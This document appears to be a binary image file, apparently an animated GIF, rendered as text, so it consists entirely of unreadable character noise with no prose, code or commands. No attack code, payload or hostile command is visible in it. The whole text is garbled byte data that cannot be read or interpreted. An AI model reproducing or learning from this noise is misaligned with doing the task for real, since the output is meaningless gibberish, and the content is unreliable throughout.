�|�� @n��zB�͛*8蠔�$�B*�.|8�i!�6(��"�NxY�CP�����L�*P�򻨄�_�X0[(��X�0��B�FV�@q��7p�C��NPF�d�8@
�hR� i$�0� �բ�4��Zx�լ?�8R!
Dx΂).$�) �E�⋦ o��nDl�`@P=M�4	�E&�%#&L�ЃL� �L$�׀jh��}���_)�G4`�
S}��q��p� !3���GR1��
@�5͇)���	�HP	Z��
p8DyԃP�$����� PP�{�5 ��		0��O֐ �%@Do}T�o�)覒o��%�Jzy�<� ��M��t
�V�?֏�䵰A4��
8'�
��V���.��2�`1)C���(�����lF�ب��0�"�������ӯ�b��8����*�$т*��/'m��&���a%,��a�p�Q����j�����i+Ϙ�-0�pt!/-H-	{��̶ڂ�����W�����N'Dd� ��{����Xqm���[�xꛬ"�C�P��%�*"lC2ƾt�� :�l�.4�$�mR b�� 21dt��P��>�s)L��������QHk��'@�pi�$3	1G���c���T[B�,{O�2S)xg.<,�,�jcm��d�l�p�r@-B���c��G�݋Ȋ��N�2��OGK�BV�1�0WB6ךN�� ���ܟ/WI������:�"���̿���T_�Z;tq��>�A	��0l<\t��̶61�}��S?���=�Wܧ�m�a�!��n>�R����&��0j[��JƼ�!���B&�F�OD�|����>���Rw���Jg��Ap<�{�R��A�Mbx;;D�z»)��!X����f���4�<�H�`��@� &ћ/�5�":�\)b
�V%M(.pw�V��7�)�hZD�xQ�g���5�q`� <�A�"<3�1S>l��
�Q훣�!:��$�����Y)�m1�]%�xHE&���J�T��]Irk?|&WI M��(X��B�:��G1*���7��K�/�E�B�q����b�<C�뉿f:��JMj�ctL���F�ys��0�4��B"�l�]�2�g�(
"���)�ͽp��Z���H0�g��f��[l��/���.0�dv��!��"Ʌ,�(���=���y���D� ��d�#Z�W�H�zrҍ0��>IS�倥�)!�|��R%�{��u�N����7�8Lp�3��l&͊j�Et�g��'2މK�ͧ��$�'��U��� #���C�4�,-I'�ڴant%�|hӚ�`��k�*3W���<�QۈҮ���+D�z>X��Z���Ό�䔕�ȕd��Z<����h�Z�ťTI�7 6�A�͖D�N<1Bs��m�ȼ`�;���n��� P���U�lkֺ����:�r�����t��cc��qFQ{$�� r�����G��ou�˗���{D{�v�B,�����xF����<mT�Z�*η�%A�'�c_Hsa7|#_D�\�/�(E ����z���u������,�EpH.(1��{a"�Z��/f,�-K��XÅ'�"��-��[���\]���|��\�@�����ظ �������W�״�b���� db`C(9+�0�R`dJQ�+b���1�}�A�@�� J��-�W]zj���:n�F0�&ۇ�� �`�C�YB-�*�|�T��6P�Q�9��16�3�Fs_��R
f�B���r=��;&/WȶrB��x�-Ϟ�\���YE]�	}K%�	�^�FK��+�q?Vu�Xw}0ѽ�Ӎ�WY��U�;ʌ���C�ۢ}����F�U�����vc�\
/�Zܚ�Wn��_O��~�XM)lw��B�+t !� [ ,    P P  ��;;B[���<��[J�G<$����������;V�B�����2D�B�����I�������G�N:�:£�3ȟʆ+&��N��Ԥ�����������+��A!"A&�)�1����ާ���ĵ�C��(R����#�'\РQ!ɡlJ<el�Ɂ�a�.�DJ��V�p�⇌!C  88"Y������s����"�0k(ӣ��K9�-�H(dO�@��d�5��2�SM�0>C���"W����C�`b�p���*Q8AC4UU���G\q&(�xY���O�Q��!s4`�X1�Ҍ�� ŏ4D��A���6�(�a�!Ҩ�{��`	(� "���&��o�""���a?���"�3�-#�!W[�a��H�F�$B���
՛L<�!8�<{a2ȴ�L?p��a���� ��@ Z�UЂP^|p20a��oHSQ���Hl�!| XR2@���= �D#|&�p{3t��Y	��^���^M���	ʈ�Em�K� C5L���1���X���2n&��'$��
��A0�@f�`�;��j�i���yGs{�� ���d���0��!A
ׅ��5p�3�%���I�[���E����$+,��v��2@���uT[L��5[�@�"�A��p�-���"��/T�8L�n�Ռ�,2��K-%R`$1�c�>]��E�����$�ސ�	,��0����?@�k�T������s�!V�ţ�P��#,�B�,0B5�Rc�4�����x̯���2]42��#�2����t1��b�&���	�����2�-�Z[�<M�0W`
5I ��c��6>6lm��xR��M�Ek��.7!���Z�,��i�H7-�Z�����a���3�ܲwD ڧ��=�r�)w�k�tv���U2z��3�q�Nw��Jb�L�!J7o��{�{�4ǫ���0_�5�"b����<�.��Ҳ�0˜ӉW^��bKΉ�kR����u�{�r�x�(��>+%~����Սj tS��~=���p������a������"X l��X�V��� �t�շ��Ck�cV�q����wl��V���0])��ֹ�h/v����4q%��(!�\�-D�H��8�v��6����� ���%�16Qr�"���*�K�*d�ﵻr�B�#�87��m�+d$0i�[\<$90=y�M�#�#�)��:�����0d��-\Pj ���3�������)M��T����`,��IQas��%��f��i�*a&y�/Z�w�����ccm�`3�7����|��) VL��|��<�4{ps��d��4yD���a��	l��&�[>���Ŭ���&6O�H	�N��hތ:�[-�i�b@1��?j��Ƭ�7N�i*�cp��J�F̞�8&����MR��Y�
�Αڔ��SK�D�ԙ�*0=сD�����]��̠�n���Q#���<�x�l�TqO��i�qԾ�'N!	@��S����c�0iJҊ��j)��R��TS�P���D`�g�%����|j
aK�An Y�X`oä�BS�X���%��g����M������q1�'S}�����E��r@O�� �>���b��
7��GJ���鶹9m	.� ��0���p׋����y�o`�䔙w�ĝ�.�4��i%��5U{��*! �SI����$(m�\�{���A0���a+�k��#!L�Mؾ�KBk?��2���P��q ���q���_P�˒J^9��b���ط&v�b�� ��\`��Fxp�A��ӒKs�|�q���Q�K���'������  P��1��� �'Ĩ�vv0b}�cH�� �A'K�S��WhP�$b��S�Cv�!x#&ċ�3�3��d� �ǐ��C�x�N��<�U7�� ��� 䓫ǞV{�,4�e�r���+K�h��^e�<�v�)�uu��C�F�J"d�F������q#� \6�C�%�a���;�����4p�'<b�:O$A
�O~Up#Fs�Ôk���EL& g4���.:ǈ���fg�@%=����ܲ,���ƚ�HHA3�u�i�FH��g����̉�N�q���I3�=^y�Ѝ���sg��6�?):�@  !� \ ,    P P  ��;I\���[����<�;�$<G��J�������\)�BJG3����I����6������::��Ō���5,��A;-Eдqз�6����ɍ<BC�0�")�>)I-?,A����޾���:.�?���$J�B0 <�'�¿G�Z9����A`q�ƕ@z  �� @P��Ç�����k�h`�sz���1ߠ|cd���%����ϟ�� Q ���N U�,�{-b ��S-�a����{�����`) ��!5P�����@��X�o�D�Q��B|QA#G.8�(�L:���
=��$!	��($�]�F=.�T�"��(��T��$���ލBZ�{�H�A�D~`@�;x8�3�aB}� ��^��^s�'���B����H��@�d��?���d�E#(���� !L)�p�,F9K䆡8���#��R4 %CLz1���ǘ C�]�Q+�W\�E �(`�Ď�
FG[90`e�SD!	��\R�&�����I �� [!�i`	�D"`��i�p>��Ir����HR��hᑀuEP��0ǀyDQC���B,��E��0����#۩	�Ө=�ez��s
*��O��(o�NH����%xP°�PE��x`%hP�I�2�,�h�!��%-�4]]P'�4�r�Ĳ��@>hpC��j�BZ�"�D��#L\����L��6��R����N��j��½v:��"S]˯���2B/�p:��#$,��+g��"�,!{R\�h��c����p�&�K,-ۂ�/�	�����N&��s���%�Z��G�E�&�2C�Dh�SS���<b�d��u���|.%e�K&d;�,Ԫ[� *�նԆݴN��k/�#���Z���T7�D�I��4+�ZvTBV�J"`�}L ݞ�y愫<�����\@����Q���< ׃>n��M�>���0����)ܷ�h� @�Y�O��(K������:4�8#�>��<^AD�yʶ���q��}�p�-�Ʒ��P(��Ǯ
�jx��?�;�q�x�"�u�DM�#�)�
.�-r��NL�<jpo
+X�:U���|���.X�D��`C�G��p�$"�B��B�O	�F��ȅВ_�Չ��j\��A��,D�Xt��(������0�텍�P����հ�TW����t�{�j�F�Ѣ� bY�E����n؋R�m�'��������T8�&+|b��D����W����$G��NX#XKMy�?:py�b+�ǅDj�&HԈ�G�n���
TX�� C"RmՓ�u���y��v��2qhIj�2�k��91XG��r�(A���f����_&a�I�ӓ��g���N)�#iD��g�}v�z���y����9�1��so%�FZ���N�h�L�h��X�����_?CҊ�Q�m},';�՘#�#;�a�?�1k�s�J�Rh�s��+�7�aSz�NPchJ'�K��a%��yQ��c�V��U��1 h�S� �Pu������б�H�Jyǂ꤮�8,�ܖ���]���Âi����-lf?�t6�cp��-�Fқ�%�f�,��-C�A�OR���,��Nwb{nÜgՒ�����`6�i̮���b�`���m!ZЋ��H�Qosߗ��b�a�cZjsk���&4k��fY�������y�P��������Tp�!�
2b��:�UXE����\8M�k@�
���2���N��g����L0^�vg�!L �P�
��� �%�^ �dL�A�@e9,yD&�S�3����!��%Γ�� #*l�� 0?��͒A����]��b
bP��|�4���R�#� ��?q���K�]� àH�L�2�(W�Lm6�$��2`d� � ̕��J�J��Y�8�R�R3�6A�o�k�4. 7��@?a�7R��.�uj�b�ߔ/#Z�\$Y ��zY�L� 4T�������X����y�O~� �`&d�Aq����:�% 8<�V����5(�[��~�|�6��K�����${i8V��-��g�Iw�*.r:�ۻ��a}E�o !� \ ,    P P  ��\�;��\�<���J�6G�3<�����������B�����\�������������:���&��;���B����ǋ�\��Ε}��+�A!,�A)%A[��������A4HO84ORF�O��Q��`&C��0�^)4dP�B�F~H0d�E(f�ZTk��	���@���Cz�P�c��.��Tp;e*�J���L�Wz`9qf�&)�y̒Ug�2�1" ����E�8^�ȀA� h�"Y��`х)P�B1/��E!Z����0��P F!84L�b�_�:.
 �6@Ѥ�gz�PcK�c��&�$D��E!�\
��p@6#�AH"C��#� ㇞&���aJ��c̣��$L�!I��	$D4� �ň��3"�S0@��4 �WTa�|�)g!,F��PF���G�pV��� �*�e�
FH�����@�	�-QYk)�=`8DY
`��.�CDXT�	�P��(�f� G��ř��]P�[(|��>@}���C� �����M�gj��C1;8���(B�Ű`�-"�2��YGr�	"�,7�U�l!���|7�?xVj7�B��zpi0{fz�U%9��"�%�ryP�, l�%���ȶ���b
h��H�3#���!�``�c��`	�.����z��9xk���Nn�� �ø�r��!/��̧��D��Q��f�����k�����Zk�0�<@�����4���#+r��z<�ǈ(7P�hp�(U�J�BL�%\��L����*-0~����)a��̮�D�����PA�#�[��1t=I�w�\I��0�9�1+�D;�!����O6%>)X14<��0I ������!�r�g�n%�� -ׅ�8�������@��8���9[��s?`s�CΉ,P?��Ĵ+]s�cO݊)�xY��q�^�����-�"m�Zr蔿k�ﾓc0��V�/%?An�ѳ��x�F��~Ί�{&q��Y�ON�	�M���sҞ�`���v� �3��w��^,�éb2?��3���`�_���*&�Ł@���직�YEc�8²*f(��*t�ځ���A�0_"��Nx<��yęR�A�q5�!痵�E%���7D*B�p� �,f@����^���dH�`M������]PX����Qh�C��F�b�x4�f�1Pφ �@�"B�����@���R�a?����q���A7J�E\��� gǾ��1��K��B9؍�1sa)�L�U;d��|)��VS]IR��D���E�.�78���3&#y�DH�����"#���=��L�"o"!��	�]�
���0?��(���T���r�e>��#&��;�R��%!���"{���7@�±��)2�'�oT���h�V�ю­�!�b��WQof����;n��-�j0�';�-I4�u���ـ���Pi� j�5Ԧ����K�.Aϕ�4	Rէ J��+��:�B�I�@��W��"#Z�z���f3�.˶���ː��b�&QA³��d�J֪Wpy- �B�B�J��%�lR	3�y�d���N�R}a���=-<KDi�+�t�	��$�l���lT��_DV��*����wj%�e'-rW��6'��ZW�������Ž�ьϼ�KY������@��SX� e��Ԟ�aC��+�%v�l��lJ���UH�]�hYE��@��� �`��Jͬ�Yz��7�t|@W=�z/�@0�_���;��)%��5�\�	��C�E��`��U�vvY9�n'��Q�:��"���8����{Q!`E)Ru>F
хT']�A�<��z3�0�./zg�K,b&�rZP�������C�Ư0r�E  \�+��?2�Z�g)g7�C�{%�e���ۚ�����##⃆%�����"�R��@a ~�+e�5�)u:H�bA��47q5����=
峉�B	.� �.�x2~�l+�`&��BRhU:z��U]��ي1�Պs�1k|z��횭� �qAY� Ҵp�ǖ��[.��'�3ײ�޲��F3��P�bqྺ\���]+��/2/>@%O��x$賲��/Ae\3�  !� W ,    P P  ��WWB���<<���J��G������W��;�����������������������������B<�������3�ɤ0+�G�r"�A?#q��J���[�ʤ$!?*�.�jq'�D�ߨ3�<���,�4)��� �`��n�ɲ�� zZ1`E!AyA�R+a�����Q�Cb��1�� 1	���g�[���'HGK\�,:�!L�Y�P�Q����h*���QF �� X`���h����Zo�7� � �H���P�G��Y���+B^1���c	"�y��0A2��@�E"4�����Wh�"F�BL�0ar�A����D����X��a ��8G b.�(�
�!��֮9�!^<~_��D�ݚ���,�+�X�}����p︬�̢�s_2�w�!��$V
$�@�`q̰Cb��Uwܡ@(H0]"��$"b #���!��0B\h �P6��(4!}%��������>��V�"�D�h}��I<Ђ�R�"�fD|t%�%��,�B\�E���@	IA"`��,t��m�@@0Ȁ��$�p���j����0F�&N2⤄y�FR�`ez (Aԓ
�TiE��>PD���:����y�=#t�Ȑ� vi���X���kAW���ODV��&;j+)x0�0$��'��>�h��[�E��x-�G:�ȟ�����HDe��`۬�ꀨ����뫜n"˔:���f�e�Hi�ښ��9��.��O���@�[�zm�얋��ٚYć�z1	�b����\�!��/����J�7[p���J\��*�<��%�"j�S(�v@_�-�Lt�;gl���.��@PL�:]� RO�m/CV����j-��/^A���R��4����h_G�ߢ���(]R��a���	�[��M����ѓ�=̑���N@�l=4?.$����(klp�I'6��E�_����CԮ�y���",�0�_�����b؆��z|�/�@��P�V[�l���o��(I,�B! `�É�e���\
���"L����.��kߏ:P���Rq��)��'x�g�8I,H����m�^�^P�C=,�c���'��G8߹ uAfp��_�n�/��X��ՒF��0���U�ځc������/R?lG��$�T.mx���6`ȃ�	̅�*������X<�$�F��+%)<_�l�E4�av�"����N�p"ӡ糨��y����>�Q$Ж�f�nH�\}s�� �A<°�E4asA3m]f޾���~��cq��1�Ջ� �C���p�ni0\��]���VtBZH�D3�C������Z�V�[��(�
��h��n�>܄C��΃i�ƴVͶ�Cj�����5�;�����E	�2N{Y
��>!�"[*�/��J�A�Ӛ�#;9�A��Od��|��3b������Q����|�_J�9l�4 ���B�6*��* �e/k��i��蓈�M\%�x��NHU��������7}5�x@��jA08�O1�$��B�ᓥBթ0}�T_�|���h��6O�q�A	.P��B��ueDڂ��m)�-��Os��@S/X��-���B�y�QYi�S	8�l��<ZD:�JL��S��o�Ǡ!�V�Whk��.B
l5�Ex��KW0s�i�� ���q3�.�f�9�I�ŊQW8�Aֻ�J޲�Y�Y���9��X�
����,�ɸo�t��~�6�w}�@~`�B���E��
�[�N�<��A
�(`&
<��܆"LX��C�����GHNrZ��7rJ\-|T�;h��.(`�D��fx��$��|���.a����T�-�2��S<�E��ܰ��o?X��0���8�qJ�5�4(�-��LMX# �0�\��8��p�K�z�v���]S�,)� xx��=&�n��t.�����E��)UN-ʲ4��@  !� [ ,    P P  ��;[[�����[J���,(����J��JG����B�<�����m�����G�:��<����qA-u��"A<��������ѸB���L?�3Z**!;��Z6�3N&���զ;�a.2 =8/h� ��:.-�t�y�*�BO�m^���qE�	悛X�R}�TJ<h�**J�Cۡ!?dA�I�\���QN� *j�����#;*���H�]�bt� Zӊ�"|�Z�@ >����CF�)���B���P^�:�)D�m	���*,tQ�-w�"8�&|.�����F��($�0M(B�-F4ɑ	��Ίb��+#BM~D�MF�q	��͌������!��6$X�À1�'����yB^"@��
�~=�K����}/v�8����"��Q�AH0��!�ZK����}Ym� bp���W,��"0DG��>ud� XQ��Fh0� PV� 渂r�y�(YmՐ �԰����A0r�١��M��iP�h 	/�w���Xp����qT�0B Ӕ�瘂@@.Z���-�]�Av"�����9j瘸�g����ImQˇI@� ����6��zjx�z����x��;�*BaRܶū�P��[�)�j�1�"�<<�+K�2��"R(=+���3<�F�V���0Ki'��{��D	��&��-��ʮ ��.���++�w2���;�¶Lk�Lbֺ0Y	�k���c���ʧ��@�!��Qb-�n;�k1���k;�A�
yJ�&��[((�<뫈�l.�B��Z0��NX��,���p��rAAS�����;���fJi��nL�J�����;W�2�{�t�\���|G+VX3���+0�*�ªĚ�y*,��d���v����L3�$��Rn���uw��+�cs#)=L��Et���}�x���6߮��qE��޷X���ޗ���ՂruY,����Q���k7"4�q�3�Nm�&��@n�f��v�EG=�b�k�&�!秣,ӷT��?��� ��4�}�_D��=�*T�ܙΦ�E~)���
��)��ռFH>���h� W@�!�^���987�y`}k��^����y)�S��?��p3)9
&��+�&�D ��|�A��+okc��䥳�5%�E`�`/��K����+:��xO|�����]�̅��q1r1hc���G4��g�� �P�,�q����@%�N9���5��q�&��['*y��唄+�yGHRQXh<��$'�z��p\�'�;<r�{~j��B�ܜ�k�S��ܠ�O��kc���WВrˠ[2æ�12��h��:(̠-D�T^2�%�G��^���?�Y��+AG �
�p�;+��FYɟe�4;�&7�us�e]�P��ud�L`�U���12N`);�,�X�R��v��eG�ټ���3�4i��-�ӂ -��a�/2��@
���.���@'EߦPu
� }�>5Ź��Ԛ���ۘ� 6X�S��s��*RF�ì��H�U�rU�$�١P��Z����5�&�P�&Ub-�ZS�F8�_�����a�8�,B[0ҊT�r|d����6�Z��!0��CL���T�^	��� ��T��B�(�.��Tv����r��$˵W\%�{�T��-T7y�XK}Z���3Y�Q#P�C��	�@o-�"�1�pt��jy��$ؗ���g�3���,��'&Ma�NH
���}$�L`��o�=��.��v�����V�d�OxC��	5Xƪ�n`-���E1���ا5���A�x���@:�t�S�eZČU��`G)�}A��E�`D���ʁjaO�<T� >�[���ϒ�[�@�c���"�N�J��ʍ�[����3M˅� �^M6����|�pK�U�������B���{�@�ɑL�#	�+S���0�!��=!�Zd�ޓ^�� ��᫘v�'LM�qX�]'+¦�"�!#lu�0�[�cKz��{¯��#���ā�yE   !� _ ,    P P  ��;B_������J����������J;l���<�����J�G����_���������������3�B������;��3C�� ;�q!��A)%u��ų�<��͍Ӽ<A]HO84OR.A?O�a R�+X� 	�%�-G�Ms@C�C+ �� ߀!6�Y�
�Y%Wu��N"<�B�0�c���^�8t�g+�F	aiˆK^>z 	�,'f��G

�LS�U�	��|�r��U�aQ ��02�`)@�����mg�̽�X�����5
`0T �!��h���R:.+Z�"@��"4n�F	=D�h��P��U��2�!7	Ȭ� ��n(H(@|�7�M�"��$2D�00=��2"�h��)��:f;D�Dh`�A�	��] I@��7�$� ��4 0 �WTQ�~��'^	F3U@edp�2q0� ��Bi��R(���_!a 	�E���k}p��8#E�iT [`� �qG�gA)pL��	�8��<�]lBt�`��%�_�T��-�Ѓ� ��á�e)���VA��"�$��!�1@��A5�P
(�!G$='�BY�U;!���?D`j�����@ġ_ 3!;��	"�,4�.��A$��%�p����0B
4p�BeQ�Ђ<��jH N�@�A���~љ<fJ"��Zkci��-���$�U����O)���.�,��KA��nE��λ��k��ZK1�J�쒯! 	�&(�E��`��K��?|�B&TmS,��&q��1����8r@���Ʊ����U&�X�:c���	�N\+����r�Do۲BNP�oW��k�@�#1�s�	�#��}⚴��3��|��(o ��I�U�{�Tҟ�f�S�����ލ;N��#]���	�c�z���覜ț`�wCD84˯�ɕ�"�`:x�W�v�򟾠7Ο��� ��92�|x�b�����cH9���v�l����Ԯ�J�cR+ĞX���DO6W�S\��[�9�2�I�LGZm��+����n_�3��@A�}ob�
�BFG+0ea� ����Lj�"�ܶ����![�V6=�A�^oc�ᖵ�����۠�z!u�Lo��+�f/�-/���;���a�{��ڵ`%A��o~'��9P�,T�n8;@�v�>�,1hEb�������P�K�54:0%��Y���2�h
��c���qv�ؠ,��B�eq/�{ްr�&"��+��XP7�D�@Q���H�6jj���")��K��c�se���J�ńL�@IKN�2�|�	�
L@BT���K�H�E�sI}�J��=�����rvR l[D8T�A�M�]W
J/	�-�_0c?��RZ�������L>ɒ����̨%tb�h��IbH�\�2��`Z)ԘOs�@��BQXh��j�/YV���X��cH���n���������%�IH��~^ ��� ��;m�q���"��I󉬛D�����M��p�2�ԙG��.}���x��H�o�b1kQS���22��:V�
̵|b�gZ?%���Ô���L�f���3|M��$8�tl��	��Ԓ���5��cK�GU�`X����,��晬g�Ť`ǳ��R�%���0��u��-�)Hͫ%TX�-�r���eԛ�X�!n�YUpP��M�iq��2w6G��s�a�DNe@�eI�*�����~��V��*`��S��<աi��cݲ\7���`(��*������.�(*!pko)��R�^ZP���EHX
�M^O���ɀ�园!���^�XH���nб����"&@aC\� �h��J���m�*AJd!ߣtD1Y��WbJ�� ��]��x��-�nS�X�L!�8@�^~ #��iL�V����BR����,`e!�&|�����LY<�T�UX��*��((��E3k-=T�����@.���@�j+ݬy/ًI�Y�`�ز��tdn���0�9���*�0��b�@�LF\��*۴\���[
���H�m�B�<�>��)r͋@  !� e ,    P P  ��;�e��<����������J�J6�����G<��\������[�����33;:�����e��£��,6���������B}ҧ�"/,�)�Z4�A�:Z͠���-��2q=jO*8?O&�2 PA�
B]
	�[�X�kT�	�q	�+�h\r�Ɏ����� �ė�(�� �"�
�[0��P��#1u�B
���4��񦈐R?��`�HG��� �[�ظk�hň��xF�BW�	Cd�؋ED�$�E1õ
�f�,2c��C��L�`�@�Mj�����͖O` ��"(�040¡���WT�`�kȠ �� �I.7��#x�PH(.$�#S�@�!G�\���S=����x���6�PD��\C�u(I�3��ύ\��Ǔ��B��  � C�a�����pm`a` ?$� r 0�@z=��

L�br���B�k�D !��a���	�!qp�@�91D�z�GC�s�P`�F �y�4��T�|���)�� ��$"z��+\��+T7��wN�8��HFqM?�X́^��E���v���Urze�2�c!�p���,��MKl�ZHQ�DV�z�	0B���Í�2���k*��h@#�}��Uu�tu�	"hXG��PGF����w,�e��CX|P�o��i�e�6&"H&�o��n�����."-4���!l!
0D0��P��s��A� ����(� ���a�C�J!)�%�D��qH�ނ8/��?���A(�[b�)���(AJ�/�D?�pB�?rȀ�P�CbӴ,�י8#
����Mɀrx�%�-@	��Cmx{@��w�B��@X��g1t���Mv������fA��В�4W�׫����-��dH��0���n���@��~�8Ʉ�N鍘����|~9��p��f9}{&,��W���;���س�p�I$@�R�
	Ƴ\Q촓D�<H
|����#�@h,��줓]�TײW��B�;\$n� G$�p����^׺�|d�q'�S������A�B
Y�W@	R�y�ß��G���x��B+
�=���vcYa�����"�۠
��DA�.fmh����"�L��"�mXd"���"�-��2GH\Q�K����:#�bb?[�D�.�4��V��n/,�K�^P���{l��h>ֵ�sq����&a��DLش7U�-�`�>'&��w�����?���4�dQ@�J<������f) ,_�8�,j�h�%e��L�1��#29;�)ѕCQ#3!���`Q��à�P�bf��#8�}�I�$⃴+�����f�3x���;��N	��r�t�(���
��o���t��� ��� 7�ȼ��({T	.�if���(A߉�ѣ�J*�紉���#&� �wj�)�����,!�,.�HrO��X�F
�	&͙��\K'�胦1�e�O��Q	.�r�K�!eJ��5% �hJ_՟
F���Q
�N�΃�(�\�Z7����ШJ 1JC(Gh��h�R���uS5f�ƍ�nv����9��W�vﱸfF�)V�vV�C@`�W����1��`E���]�p/���Rv�_�cZQ�{m���-fP[
TƮMj�i����,ĄfY�b2v�t�3�I�8�p9��s3O��E~�`�q�:S���,d� #�[Uo�g�@�z�;о��E���PQ	�ƣ���	q��G�w�����\!��ut�u�:K8p����"�`�v��`1)j���}c8D��8��ϱ��F`x,Y$8l-���n9\J�ɭ,<��������n߻1�絀�A����&�~�w� �nr+�{���&�<��U��o&�� ?��J&t&��ף)A�)���C��.S��:b2E�+sua:S-� �J��&۔��,39:���"B��E��fQܹ� ����N�Hh�4�kb�y,��t��l5+�K��!T���@v��Z�5��Nꅛ �e���۫�g9����X ��~�4w��e^78�m�8W�F�P������nM)�w�o �x�pm�m��S��JAWP6�3P��߻D0�(�:�v̇�G����Ϋ$�d�"\�k:6o�w]�WH6�>X �d���=D���h2/�6]^rd*�t%{�mǶ�m�.��C��.��bT !� S ,    P P  ��[<SS��������J��6&������6��3<��5�����NZ����J��G��3�
�������&(�;3�S�����������4!)l�)>::(ҍ���Z��B���Ӡ�RR28OO�.�*<2�I��M�((l��D<R
t(�0 �����A�����d���+��e�f�P)ӷ��BO#�؁�P�=��9D�>���X�X(Wn���d�Q�C_z(�@b��U�:��'���jmE�Bá�SP4!Ġ�+����vQչ+X����42�0�p��W���ftx3�&Ӱ5�gΧYA$뽋������=N�A�$��^a���A���`�7H�v�A���e8Ǎ� o|�@¡���y���5(��
�����`��+����t�)?|�#<��H1��}��b�PF��Ju�1t�]#��@T��b�L�U���a6�1�����C\RE��Ř����)0��H&A�H2y�݌;�賃�8�f"=@�� ��YB] ՀQhpTB���NH��:4)�NI�@��*S���B�A�@#ꈣ�:� ���#�C�䨏)a�B�$�V)DΠ*���T=RJg�vƅ�2,� W�W�4dAM嘄���������c��j:K����Y���
m!� �S=�����z�(��j��0�4��iT�`�1������E��h���#SRk-(W���7`⪱�!l���;���'|:g+������#�Qh�'�0l�,���ϐ����2F���د�R0�*�����Bǒ�<)l4-3;w�g�Ū���&!u����L��Un�a^��&k!?}r�3�G�b+;U�*�E ��%$����K�\��	6���u���u�޸ݨ�0K�-�P�ðm�"�
,y���\y�9��1�r���$����%>���$��B��N5ܘ��I,j�������$Tٲ��_h��ZT����U+|1�����1��JA�Ё�y����yæ�, �i�RY��X�|����~v#���Y4�G4��6ʗ�;��q�"�br;��My �-g(iq/r�	��7��4�S➂�f�)``'$r}$	���7����g����g=TQ����1 XD�� O���z'�nQ�S$��(&��̆�����v� �4P����q�
�p�lt[��G�"������ȵ�^�������\Gx2�:�BB��y��C�1x@c#*1�8dq :ط`p��|=�Ѝ5Fkw�R��p(�Z����dԘ�>�
}�[\	Q����D�[����P�B�+9�
�H#&r I@�P�tA��`)LY��R�ĒȮ��\͛μ�-w�9�s�O��5g(Jo��w��"�y�B$0��H�8=V��FkZ+d	z�Ҏ޳����
7~��t����&���x�!ۖ�F����Y,�PoF���|�*��@��fP(-�Ae���pH��X�t&7���?=NQ��UX���� p�2�
hnP#P��h�LQ�5�!���Lv`�*�QB(�3Ď�9�P��~́[?���
!�VE�L���r6�j�(h�GA= bJ� �f+��u
*��!>�������G+�CX ��A���D�7k�����'|%� K�2A4�#��! �)�E$�%�ʽ��LMH�ǿC`�5� t�1S�A&�< (0uu�ń��\A
Ө/�fEW�r��֭��7� ZD�` ^�4V�a�R�_p�;aZ&��F�@0���i"w� U��}vU�$6�h���)�e���-9��Eo*�E
�H����c�� ��ؾƃ
�F\98�KI��F��ckD2��ӂ�s�j���>�Z�|���>��g����UU�ӷ��v��AM/�%FL���q�u ���� �$�q���,BF��A�b�6X���@�JQ�ND:�~gm�;m�����\�� p�.�g}����J� �u���r��Y+T�q\�� !� ] ,    P P  ��[]������������<���J�J�B��<�����;(6�3<�����G3���t�@C�������ZB������ϵ3:������JA4)!,!;;�u�(\[��]Ќ�<ȣ٣R.O8*OOԠ��/C�n(bFޑct 
r/ ~��0$�
 
zz2`� WT`�`!+h��U�9�ǉ^
i�dB��4X��e�v�f%:F3�	V�@�M�X��h���,��ށ��cځJ�Zʸ��{]�`�8�eN�p�B(�3P��!T�`�f.�U��D2� R�4jX���iG���`1�B B�� CB�i*�@#��dl^4�iK������ BC��BD�y �R��0���"�0P��G
��}`��$=za�$�O0�/�B�� v�j!<��4 �*dp�eU��_��-��[��� �1@?�t���!`4��O+!Ne5�'\uAC� �T�Hb��5`�B ���-Qm�f'P��T�"PT�	[RH�j,l��(�����D2�P���@!"`�赐�s|J�@n�0�sP��rHv���Y��H'�sc�1�#k���[n5r(��������K4�\�H�jA@�n έ� i����I(�FS�	��z�Dt������଑((�,i_��ӂ�F�!}#�
��J!�f�@�`�����䨛/Y�[˺��H�}���T���dT�����}��!�u�/Y��K`�"��
҄�o.�/-���r��$�A6%���"oD�̀��z��J��C�J궅����j��#P}����C.;@�D��t����R7�ֻF��K�����eb4�B��h��84�1�(�u����t�[��W˭xΌ�Vv/��,��鶲�s���SM)Ė�L�8˓7�A�F�$���2�kD$/ا.�״4N��;`�q,P��W�h�:��"RD�U�6�v[l�0x\u!U��<�"�=�#�Q���=�C���0����R1������৽x���ʜ���E8fykY_P���R����L�>��
�g!Z�d'�$�K)���C�mC��2�I-%rRc��7�H=��p!��*��*)���ƆC�T� ��Зqw�ۡ�/H#wf���z7���]�@�p�����j�3~a��D�&`ث��ЊY�b	�G�A���c!���H(P�#)HB�Q�!c���'@:*"�z�X  	���%^�X�r4 P��E,W��BPҊh��R�t0�ϰ��5�9=20�-_PES�Rˊ�%X$�Q�@�'7>@�`��t���J%]���3�q7?2.�i�&)��x2	��0�˕3���'[��oҳ�� �����w��;�X�e�3��<h=!�7\�.�,�D���$S����F�f���W,c�/'���%mUd�	N��2���J�ZaNmP4�:eA�Bp���@*RM�b����D	
N�V�^�t�6	�JYVT�'�V3Qz��� �]���b�9��o��x�<�žRhr�I-ƪ�2�@|j��A���H��4��Óf��W���`H���-W��ӛk�$�XԲ��x�I�EA���������P�8�!ռ��-=�>�Z�sb�}��p�j�hY׎q��ki�m���%��V,�(�
��8x�L�K
��Vc��Y_�UϫYU�]X�HT`�7����;���bKҺ ��L9��V���	�}��ӷ���"��U�V��v�Xv��@
FX�(t�f.#nV
d H����F���$`@��գ#�bo���:�c	A]�$ l�̘�e�~�b����� Z ��	��(��k��7s��h呓d#�]�c�e'K���tƞ	���Xޒ
�]=�ੰ��8�9 �#T�O% ﺖ�����j��7��BP&�Z��xo.f�@b�)�����NKɁ6uK�n7/z9�< �q%Z �,VU@!���J���%�M
_�Ľe�,��C�@Ҋ��� В��56��/3ޖ 
"�1M�8��I����0��ݮ�AI�*�&��E   !� g ,    P P  ��<g������JJ��������������)�g�����l<�,B�������<3�����mm���&���G3G�̳q!qA(;A)!-Zm:ƙ6����JA?**Q.R�,u�R4;3�r�p�
�u�A�ɇ+��"�0�2�Aʐ����TtqȐk0"C�1o-��h�H�2Lz¤�$*�Љ�A�r�h��IH��8@�s��X1QF�!8��d!єBfDA�����=��@Cb�
:��� z�2�L�)3` א����P��dj���BB�4$�0`�l�BB"'�+��?dDk�l�OG�$F"4N���D���	��a" �nB�
�A� C3Ll@c�7K���:�
